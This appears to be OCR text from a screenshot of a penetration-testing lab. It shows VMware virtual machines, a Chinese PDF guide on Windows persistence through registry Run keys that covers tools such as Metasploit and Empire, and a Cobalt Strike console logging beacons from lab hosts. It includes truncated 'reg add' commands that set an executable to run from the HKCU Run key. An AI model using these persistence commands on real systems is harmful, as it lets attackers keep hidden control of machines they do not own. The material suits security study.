 s Server 2019 的克隆 - VMware Workstation
辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Kali 12server10 BypassAV 域 Windows Server 2019 Windows 10 x64 Server 2016 Server 2012_DC 环境一 Win10 靶机 Win Server 2016_BypassAV_... Windows Server 2019 的...
入内容进行搜索
计算机
n10
server10
passAV
li
n Server 2016_Bypa
Server 2016
Server 2012_DC
Windows 10 x64
Windows Server 20
境一
n10 靶机
ndows Server 2019
This PC
Recycle Bin
Administra...
Network
Control Panel
qq
Window权限维持（一）：注册表运行键.pdf - Adobe Acrobat Pro DC
文件(F) 编辑(E) 视图(V) 窗口(W) 帮助(H)
主页 工具 Window权限维持（... Window权限维持（... [总结]Linux权限维...
书签
命令行
Metasploit
SharPersist
PoshC2
Empire
Cobalt Strike 4.4 - 7af9c759ac78da920395debb443b9007fdf51fa66a48f0fbdaafb30b00a8a858
Cobalt Strike 视图 攻击 报告 帮助 AboutMe
external inter... listener user computer note process pid arch last
192.16... 192.16... powers... Vipersec DESKT... powers... 19236 x64 2h
192.16... 192.16... powers... Vipersec DESKT... qq.exe 24444 x64 8ms
192.16... 192.16... powers... Adminis... WIN-Q... qq.exe 5156 x64 12s
192.16... 192.16... powers... Adminis... WIN-Q... qq.exe 5212 x64 11s
事件日志X Listeners X
04/16 20:25:31 *** Viper has joined.
04/16 20:37:59 *** initial beacon from Vipersec@192.168.1.2 (DESKTOP-145U1K9)
04/16 22:51:54 *** initial beacon from Vipersec@192.168.1.2 (DESKTOP-145U1K9)
04/16 22:57:03 *** initial beacon from Administrator *@192.168.1.7 (WIN-QTFI43TEDD9)
04/16 22:57:04 *** initial beacon from Administrator *@192.168.1.7 (WIN-QTFI43TEDD9)
[04/16 22:57] Viper [lag: 00]
event>
C:\>reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVer
"C:\tmp\pentestlab.exe"
The operation completed successfully.
C:\>reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVer
/d "C:\tmp\pentestlab.exe"
The operation completed successfully.
C:\>